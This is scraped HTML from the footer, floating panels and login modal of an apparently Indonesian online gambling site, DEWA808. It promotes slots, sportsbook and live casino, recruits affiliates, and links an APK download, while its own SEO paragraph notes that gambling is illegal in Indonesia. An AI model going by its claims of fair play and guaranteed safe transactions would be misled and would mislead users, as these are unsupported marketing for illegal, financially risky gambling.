              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</h1><p><a href="https://www.dewa808co.id" target="_blank">Dewa808</a> dikenal sebagai salah satu portal hiburan daring yang menampilkan berbagai permainan slot digital. Platform ini biasanya menyediakan akses melalui tautan unduhan aplikasi (APK) atau situs web langsung, dengan menawarkan beragam permainan dari berbagai pengembang perangkat lunak ternama di industri ini. Banyak platform serupa mengklaim diri sebagai yang "terbaik" atau "nomor satu" sebagai bagian dari strategi pemasaran mereka untuk membedakan diri di pasar yang kompetitif.</p><p>Istilah "gacor" yang sering dikaitkan dengan situs semacam ini mengacu pada klaim bahwa permainan tertentu memiliki kemudahan dalam memberikan kemenangan. Namun secara teknis, permainan slot online modern menggunakan sistem RNG (Random Number Generator) yang telah disertifikasi, di mana setiap putaran bersifat acak dan independen. Klaim tentang tingkat pembayaran tertentu atau kemudahan menang sering kali lebih merupakan alat promosi daripada representasi akurat dari mekanisme permainan.</p><p>Perlu diperhatikan dengan sungguh-sungguh bahwa di Indonesia, segala bentuk perjudian termasuk slot online dilarang secara hukum berdasarkan Undang-Undang No. 7 Tahun 1974. Keterlibatan dalam aktivitas tersebut tidak hanya berisiko secara finansial tetapi juga dapat menyebabkan konsekuensi hukum. Masyarakat didorong untuk memilih alternatif hiburan yang legal dan lebih sehat, seperti game seluler non-judi, platform streaming musik dan video, atau aplikasi berbasis keterampilan yang tersedia secara luas di toko aplikasi resmi.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah DEWA808 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi DEWA808. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di DEWA808. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >DEWA808 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino DEWA808 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari DEWA808 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di DEWA808, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >DEWA808 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi DEWA808 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di DEWA808. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di DEWA808, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <!-- <img class="footer_logimg"  style="max-height: 50px;"   alt="Lgoplay" src="https://files.sitestatic.net/images/lgo-logo.png"> -->
          <img class="img-fluid" alt="DEWA808" src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   width="200px"/>
                 </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/dewa808official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.dewa808co.id/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/dewa808vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/DEWA808OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/dewa808official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.google.com/search?q=dewa808" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/dewa808_admin1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>dewa808_admin1</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/DEWA808OFFICIAL2025" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>DEWA808</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/DEWA808/dewa808.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/DEWA808/dewa808.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  DEWA808 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.dewa808co.id/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="2QW9BOLxuSg2IsCI50XsYuk9ubrEtD9L8IU5a0G2">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="2QW9BOLxuSg2IsCI50XsYuk9ubrEtD9L8IU5a0G2">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
